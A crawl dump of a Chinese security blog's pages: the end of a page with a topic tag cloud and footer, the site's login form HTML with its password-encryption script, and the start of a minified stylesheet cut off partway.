      <sup>1</sup>
    </a><a
      href="/tags/xchgraxrax"
      title="《xchg rax,rax》"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #《xchg rax,rax》
      <sup>36</sup>
    </a><a
      href="/tags/tcpip%E7%BD%91%E7%BB%9C%E7%BC%96%E7%A8%8B"
      title="《TCP/IP网络编程》"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #《TCP/IP网络编程》
      <sup>5</sup>
    </a><a
      href="/tags/%E8%BD%AF%E4%BB%B6%E5%AE%89%E5%85%A8"
      title="软件安全"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #软件安全
      <sup>21</sup>
    </a><a
      href="/tags/qt"
      title="QT"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #QT
      <sup>1</sup>
    </a><a
      href="/tags/shellcode"
      title="shellcode"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #shellcode
      <sup>4</sup>
    </a><a
      href="/tags/%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90%E5%AE%9E%E4%BE%8B"
      title="漏洞分析实例"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #漏洞分析实例
      <sup>12</sup>
    </a><a
      href="/tags/windows%E5%AE%89%E5%85%A8%E6%9C%BA%E5%88%B6"
      title="Windows安全机制"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #Windows安全机制
      <sup>5</sup>
    </a><a
      href="/tags/%E7%A0%B4%E8%A7%A3"
      title=".NET逆向"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #.NET逆向
      <sup>1</sup>
    </a><a
      href="/tags/x86%E6%B1%87%E7%BC%96"
      title="x86汇编"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #x86汇编
      <sup>2</sup>
    </a><a
      href="/tags/hevd%E5%AD%A6%E4%B9%A0"
      title="HEVD学习"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #HEVD学习
      <sup>12</sup>
    </a><a
      href="/tags/%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80"
      title="漏洞分析基础"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #漏洞分析基础
      <sup>7</sup>
    </a><a
      href="/tags/%E6%B8%B8%E6%88%8F%E5%AE%89%E5%85%A8"
      title="游戏安全"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #游戏安全
      <sup>2</sup>
    </a><a
      href="/tags/windows%E9%A9%B1%E5%8A%A8%E5%BC%80%E5%8F%91"
      title="Windows驱动开发"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #Windows驱动开发
      <sup>1</sup>
    </a><a
      href="/tags/cpp"
      title="C++"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #C++
      <sup>8</sup>
    </a><a
      href="/tags/%E6%9D%82%E9%A1%B9"
      title="杂项"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #杂项
      <sup>2</sup>
    </a><a
      href="/tags/%E7%BC%96%E7%A0%81"
      title="编码"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #编码
      <sup>1</sup>
    </a><a
      href="/tags/windows%E6%9C%8D%E5%8A%A1"
      title="Windows服务"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #Windows服务
      <sup>3</sup>
    </a><a
      href="/tags/windows%E4%BD%BF%E7%94%A8%E6%8A%80%E5%B7%A7"
      title="Windows使用技巧"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #Windows使用技巧
      <sup>1</sup>
    </a><a
      href="/tags/%E5%A3%B3%E4%B8%8E%E8%84%B1%E5%A3%B3"
      title="壳与脱壳"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #壳与脱壳
      <sup>1</sup>
    </a><a
      href="/tags/%E7%97%85%E6%AF%92%E5%88%86%E6%9E%90"
      title="病毒分析"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #病毒分析
      <sup>1</sup>
    </a><a
      href="/tags/%E6%AF%8F%E6%97%A5%E4%B8%80%E9%A2%98"
      title="每日一题"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #每日一题
      <sup>4</sup>
    </a><a
      href="/tags/ctf"
      title="CTF"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #CTF
      <sup>26</sup>
    </a><a
      href="/tags/%E5%8A%A0%E5%AF%86%E7%AE%97%E6%B3%95"
      title="加密算法"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #加密算法
      <sup>1</sup>
    </a><a
      href="/tags/linux"
      title="Linux"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #Linux
      <sup>1</sup>
    </a><a
      href="/tags/pe%E6%96%87%E4%BB%B6%E7%BB%93%E6%9E%84"
      title="PE文件结构"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #PE文件结构
      <sup>5</sup>
    </a><a
      href="/tags/halo"
      title="Halo"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #Halo
      <sup>1</sup>
    </a><a
      href="/tags/fu-hao-zhi-xing"
      title="符号执行"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #符号执行
      <sup>1</sup>
    </a><a
      href="/tags/pwn"
      title="pwn"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #pwn
      <sup>67</sup>
    </a><a
      href="/tags/re"
      title="re"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #re
      <sup>7</sup>
    </a><a
      href="/tags/htb"
      title="HTB"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #HTB
      <sup>28</sup>
    </a><a
      href="/tags/gamepwn"
      title="gamepwn"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #gamepwn
      <sup>2</sup>
    </a><a
      href="/tags/fuzz"
      title="Fuzz"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #Fuzz
      <sup>1</sup>
    </a>
  </div>
</div>

    
  
</aside>
  
      
      
    </section>
    <footer class="mt-10 bg-white py-8 dark:bg-slate-800">
  <div class="mx-auto max-w-7xl px-4 sm:flex sm:items-center sm:justify-between lg:px-6">
    <a href="/" class="mb-4 flex items-center justify-center sm:mb-0 sm:justify-start">
      <img
        src="/upload/anvtor.jpg"
        class="mr-3 size-8"
        alt="我可是会飞的啊"
      />
      <span
        class="self-center whitespace-nowrap text-2xl font-semibold dark:text-slate-50"
      >我可是会飞的啊</span>
    </a>
    
      <ul
        class="mb-6 flex flex-wrap items-center justify-center space-x-4 text-sm text-gray-500 dark:text-slate-200 sm:mb-0 sm:justify-start md:space-x-6"
      >
        <li>
          <a
            href="/"
            class="transition-all hover:text-gray-900 hover:underline dark:hover:text-white"
          >首页</a>
        </li>
        <li>
          <a
            href="/about"
            class="transition-all hover:text-gray-900 hover:underline dark:hover:text-white"
            target="_self"
          >关于</a>
        </li>
        <li>
          <a
            href="/liu-yan-ban"
            class="transition-all hover:text-gray-900 hover:underline dark:hover:text-white"
            target="_self"
          >留言板</a>
        </li>
        <li>
          <a
            href="/tags"
            class="transition-all hover:text-gray-900 hover:underline dark:hover:text-white"
          >标签</a>
        </li>
        <li>
          <a
            href="/archives"
            class="transition-all hover:text-gray-900 hover:underline dark:hover:text-white"
          >归档</a>
        </li>
        <li>
          <a
            href="https://www.kn0sky.com/links"
            class="transition-all hover:text-gray-900 hover:underline dark:hover:text-white"
            target="_self"
          >links</a>
        </li>
      </ul>
    

    
  <div class="mt-4 flex justify-center space-x-6 sm:mt-0">
    
      
      <span
        class="cursor-pointer text-gray-500 hover:text-gray-900 dark:hover:text-white" x-data="{openImageModal:false,image: &#39;https://www.kn0sky.com//upload/qrcode_for_gh_86cf501e542f_258.jpg&#39;, alt: &#39;微信订阅号&#39;}"
      >
        <div class="size-5 i-simple-icons-wechat" @click="openImageModal = true"></div>
        <template x-teleport="body">
  <div>
    <div
      class="fixed inset-0 z-50 bg-gray-800/40 opacity-100 backdrop-blur-sm dark:bg-black/80"
      aria-hidden="true"
      x-show="openImageModal"
      x-transition:enter="ease-in-out duration-300"
      x-transition:enter-start="opacity-0"
      x-transition:enter-end="opacity-100"
      x-transition:leave="ease-in-out duration-300"
      x-transition:leave-start="opacity-100"
      x-transition:leave-end="opacity-0"
    ></div>
    <div
      class="fixed inset-0 z-50 overflow-y-auto"
      tabindex="-1"
      x-show="openImageModal"
      x-transition:enter="ease-out duration-200"
      x-transition:enter-start="opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95"
      x-transition:enter-end="opacity-100 translate-y-0 sm:scale-100"
      x-transition:leave="ease-in duration-100"
      x-transition:leave-start="opacity-100 translate-y-0 sm:scale-100"
      x-transition:leave-end="opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95"
    >
      <div class="flex min-h-full flex-col items-center justify-center p-4 text-center sm:p-0">
        <div
          @click.outside="openImageModal = false"
          class="relative my-4 transform overflow-hidden rounded-lg bg-white px-4 pb-4 pt-5 text-left shadow-xl transition-all dark:bg-slate-800 dark:text-slate-100 sm:my-8 sm:w-full sm:max-w-sm sm:p-6"
        >
          <img :src="image" class="w-full" loading="lazy" :alt="alt" />
        </div>
        <div>
          <div
            @click="openImageModal = false"
            class="group inline-flex items-center justify-center rounded-full bg-white p-1.5 dark:bg-slate-800"
          >
            <i
              class="i-tabler-x block text-gray-600 hover:text-gray-900 dark:text-slate-100 dark:hover:text-slate-500"
            ></i>
          </div>
        </div>
      </div>
    </div>
  </div>
</template>

      </span>
    
  </div>


  </div>
  <hr class="my-6 border-gray-100 dark:border-slate-700 sm:mx-auto lg:my-8" />
  <div class="space-y-1">
    <span
      class="mx-auto block max-w-7xl px-4 text-center text-sm text-gray-500 dark:text-slate-300 lg:px-6"
    >
      <a
        href="https://beian.miit.gov.cn/"
        class="hover:underline"
        target="_blank"
      >津ICP备20005262号-1</a>
    </span>
    
    <span class="mx-auto block max-w-7xl px-4 text-center text-sm text-gray-500 dark:text-slate-300 lg:px-6">
      ©
      2026
      <a href="/" class="hover:underline">我可是会飞的啊</a>. All Rights Reserved. Powered by
      <a href="https://halo.run" class="hover:underline" target="_blank">Halo</a>.
    </span>
    <span class="mx-auto block max-w-7xl px-4 text-center text-sm text-gray-500 dark:text-slate-300 lg:px-6">
      <center>本网站由<a href="https://www.upyun.com/?utm_source=lianmeng&utm_medium=referral"><img src="/upload/又拍云_logo2.png" width="60" height="30"/></a>提供加速/云存储服务</center>
<script async src="https://umami.kn0sky.com/script.js" data-website-id="ac6fd3ca-9060-44b5-9781-f23ca2d6a468"></script>
<div style="position: fixed; bottom: 40px; right: 38px; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; line-height: 1.15em; opacity: 0.5; user-select: none;">
  <span class="title">Activate Windows</span><br>
  <span class="subtitle">Go to Settings to activate Windows.</span>
</div>
    </span>
  </div>
</footer>



    
      
    <script>
      main.generateToc();
    </script>
  
    

    <button
      type="button"
      id="btn-scroll-to-top"
      aria-label="回到顶部"
      class="fixed bottom-5 right-5 flex items-center justify-center rounded-full bg-white p-3 opacity-0 shadow transition-all duration-300 hover:opacity-70 hover:shadow-lg dark:bg-slate-600 lg:bottom-10 lg:right-10"
    >
      <span class="i-tabler-chevron-up text-2xl text-gray-600 dark:text-slate-200"></span>
    </button>
  </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.kn0sky.com/login?authentication_required
body_size: 3650
content:
<!doctype html>
<html lang="zh-CN">
    <head>
        <meta charset="UTF-8" />
        <meta content="IE=edge" http-equiv="X-UA-Compatible" />
        <meta content="webkit" name="renderer" />
        <meta
            content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover"
            name="viewport"
        />
        <meta content="noindex,nofollow" name="robots" />
        <title>登录 - 我可是会飞的啊</title>
        <link rel="preload" href="/images/wordmark.svg" as="image" type="image/svg+xml" />
        <link rel="preload" href="/images/logo.png" as="image" type="image/png" />
        <link rel="icon" href="/upload/anvtor.jpg" />

        
    
    <link rel="stylesheet" href="/webjars/normalize.css/8.0.1/normalize.css" />
    <link rel="stylesheet" href="/styles/main.css?v=2.21.10" />

    
    <script>
        const i18nResources = {
            sendVerificationCodeSuccess: `发送成功`,
            sendVerificationCodeFailed: `发送失败，请稍后再试`,
            sendVerificationCodeSending: `发送中...`,
            passwordConfirmationFailed: `确认密码不匹配`,
        };
    </script>

    <script src="/js/main.js"></script>



        
    </head>
    <body class="gateway-page">
        
        <div class="gateway-wrapper">
            
    <style>
        .halo-logo {
            width: 100%;
            display: flex;
            justify-content: center;
            margin-bottom: 2em;
        }

        .halo-logo img {
            width: 6em;
        }
    </style>
    <div class="halo-logo">
        <img src="/images/wordmark.svg" alt="Halo" />
    </div>


            <div class="halo-form-wrapper">
                <form
    class="halo-form"
    name="login-form"
    id="login-form"
    action="/login"
    method="post"
><input type="hidden" name="_csrf" value="XToWjwg1vi3BYzVsDyDYJNJS7wvoO-zzVEZoTisbHSbuTw5haVkmtzlU3B7sUARVOg3sHeVrwmrRAojeNSRfek54KRbcfjhR"/>
    
    
    
    
    

    
    <script src="/webjars/jsencrypt/3.3.2/bin/jsencrypt.min.js" defer></script>
    <script type="text/javascript">
        const publicKey = "MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAssdWRd8tJn9LYltV2HtUA2naNXFoX8iAI6qoYs4z+TjcR8F5bBC6zWI2VduBGm6NlzX0UGYNGfFvz\/vd743JCO0UnlWtstItzbQRL7gAXvWexJD213ILyUViEgXPoEK\/gS8b8mFcT3kP\/[base64]\/zPBkS8mSgzyASxdF9fmdCOWj5L1gyV0ghjAwpaCoTSFRTZDjyk79\/J2gCf5JLMLr0awG1WCaZdDuK5EGWSIMtiK2PZXGxJRHIzoAhcQgcvHx5Qknw5l56eaxJ\/rnbdwAdODVWI6KLUr6TtNhD69aSQUeVnjUuyK8IcVObFIE3Rm4ujyGvD1WpnFVUaZyK3mFhp+WQq8vUmwfg67pxA7tVDBvGMlkXipsEGf8mssrNXkLEZny5o9pI06eKugNR5Hp+BGLOlIskCAwEAAQ==";

        // Encrypt function
        function encryptPassword(password) {
            const encrypt = new JSEncrypt();
            encrypt.setPublicKey(publicKey);
            return encrypt.encrypt(password);
        }

        document.addEventListener("DOMContentLoaded", function () {
            const loginForm = document.getElementById("login-form");
            loginForm.addEventListener("submit", function (event) {
                const plainPasswordInput = document.getElementById("plainPassword");
                const passwordInput = document.getElementById("password");
                passwordInput.value = encryptPassword(plainPasswordInput.value);
            });
        });
    </script>

    <input type="hidden" name="password" id="password" />

    <div class="form-item">
        <label for="username">用户名</label>

        <div class="form-input">
            <input
                id="username"
                name="username"
                type="text"
                autocomplete="off"
                spellcheck="false"
                autocorrect="off"
                autocapitalize="off"
                required
                autofocus
            />
        </div>
    </div>
    <div class="form-item">
        <div class="form-label-group">
            <label for="plainPassword">密码</label>
            <a
                class="form-item-extra-link"
                tabindex="-1"
                href="/password-reset/email"
            >忘记密码？</a>
        </div>

        
    <div class="form-input form-input-stack toggle-password-display-flag">
        <input
            id="plainPassword"
            name=""
            type="password"
            autocomplete="off"
            spellcheck="false"
            autocorrect="off"
            autocapitalize="off"
            maxlength="257" required="required"
        />

        <div class="form-input-stack-icon toggle-password-button">
            <svg class="password-hidden-icon" style="display: none" viewBox="0 0 24 24" width="1em" height="1em">
                <path
                    fill="currentColor"
                    d="M12 3c5.392 0 9.878 3.88 10.819 9c-.94 5.12-5.427 9-10.819 9c-5.392 0-9.878-3.88-10.818-9C2.122 6.88 6.608 3 12 3Zm0 16a9.005 9.005 0 0 0 8.778-7a9.005 9.005 0 0 0-17.555 0A9.005 9.005 0 0 0 12 19Zm0-2.5a4.5 4.5 0 1 1 0-9a4.5 4.5 0 0 1 0 9Zm0-2a2.5 2.5 0 1 0 0-5a2.5 2.5 0 0 0 0 5Z"
                ></path>
            </svg>

            <svg class="password-display-icon" viewBox="0 0 24 24" width="1em" height="1em">
                <path
                    fill="currentColor"
                    d="M17.883 19.297A10.949 10.949 0 0 1 12 21c-5.392 0-9.878-3.88-10.818-9A10.982 10.982 0 0 1 4.52 5.935L1.394 2.808l1.414-1.414l19.799 19.798l-1.414 1.415l-3.31-3.31ZM5.936 7.35A8.965 8.965 0 0 0 3.223 12a9.005 9.005 0 0 0 13.201 5.838l-2.028-2.028A4.5 4.5 0 0 1 8.19 9.604L5.936 7.35Zm6.978 6.978l-3.242-3.241a2.5 2.5 0 0 0 3.241 3.241Zm7.893 2.265l-1.431-1.431A8.935 8.935 0 0 0 20.778 12A9.005 9.005 0 0 0 9.552 5.338L7.974 3.76C9.221 3.27 10.58 3 12 3c5.392 0 9.878 3.88 10.819 9a10.947 10.947 0 0 1-2.012 4.593Zm-9.084-9.084a4.5 4.5 0 0 1 4.769 4.769l-4.77-4.77Z"
                ></path>
            </svg>
        </div>
    </div>

    </div>


    <div class="form-item-compact">
        <input type="checkbox" id="remember-me" name="remember-me" value="true"/>
        <label for="remember-me">保持登录会话</label>
    </div>

    <div class="form-item">
        <button type="submit">登录</button>
    </div>
</form>
                
    

                
    
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            const rememberMeCheckbox = document.getElementById("remember-me");
            const socialAuthProviders = document.querySelectorAll(".social-auth-provider-form");
            
            rememberMeCheckbox.addEventListener("change", function (e) {
                const rememberMe = e.target.checked;
                
                socialAuthProviders.forEach((form) => {
                    const url = new URL(form.action, window.location.origin);
                    url.searchParams.set("remember-me", rememberMe ? "true" : "false");
                    form.action = url.pathname + url.search;
                });
            });
        });
    </script>

            </div>

            
    <style>
        .signup-notice-content {
            font-size: var(--text-sm);
            color: var(--color-text);
            text-align: center;
            margin: 1em 0;
        }

        .signup-notice-content a {
            color: var(--color-link);
            text-decoration: none;
        }
    </style>
    

            
    <style>
        .returntosite-content {
            font-size: var(--text-sm);
            text-align: center;
            margin: 1em 0;
        }

        .returntosite-content a {
            color: var(--color-text);
            display: inline-flex;
            align-items: center;
            gap: 0.3em;
            text-decoration: none;
        }
    </style>
    <div class="returntosite-content">
        <a href="/">
            <svg viewBox="0 0 24 24" width="1.2em" height="1.2em">
                <path fill="currentColor" d="M21 11H6.83l3.58-3.59L9 6l-6 6l6 6l1.41-1.42L6.83 13H21z"></path>
            </svg>
            <span>返回网站</span>
        </a>
    </div>

            
    <style>
        .language-switcher {
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 2em 0;
            gap: 0.625rem;
        }

        .language-switcher label {
            color: var(--color-text);
            display: inline-flex;
        }

        .language-switcher select {
            all: unset;
            border: 1px solid var(--color-border);
            font-size: var(--text-sm);
            height: 2em;
            border-radius: var(--rounded-lg);
            outline: none;
            padding: 0 2em 0 0.5em;
            display: inline-flex;
            align-items: center;
            color: var(--color-text);
            background-color: var(--color-text);
            background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='1em' height='1em' viewBox='0 0 24 24'%3E%3Cpath fill='%23000' d='m12 13.171l4.95-4.95l1.414 1.415L12 16L5.636 9.636L7.05 8.222z'/%3E%3C/svg%3E");
            background-repeat: no-repeat;
            background-position: right 0.45rem center;
        }

        .language-switcher select:focus {
            border-color: var(--color-primary);
        }
    </style>
    <div class="language-switcher">
        <label for="language-select">
            <svg viewBox="0 0 24 24" width="1.2em" height="1.2em">
                <path
                    fill="currentColor"
                    d="m12.87 15.07l-2.54-2.51l.03-.03A17.5 17.5 0 0 0 14.07 6H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35C8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5l3.11 3.11zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2zm-2.62 7l1.62-4.33L19.12 17z"
                ></path>
            </svg>
        </label>
        <select id="language-select" onchange="changeLanguage()">
            <option value="en">English</option>
            <option value="es">Español</option>
            <option value="zh-CN" selected="selected">简体中文</option>
            <option value="zh-TW">繁体中文</option>
        </select>
        <script type="text/javascript">
            function changeLanguage() {
                const selectedLanguage = document.getElementById("language-select").value;
                const currentURL = new URL(window.location.href);
                currentURL.searchParams.set("language", selectedLanguage);

                history.replaceState(null, "", currentURL.toString());

                window.location.reload();
            }
        </script>
    </div>

        </div>
    
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kn0sky.com/themes/theme-earth/assets/dist/style.css?v=1.13.2
body_size: 22671
content:
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: 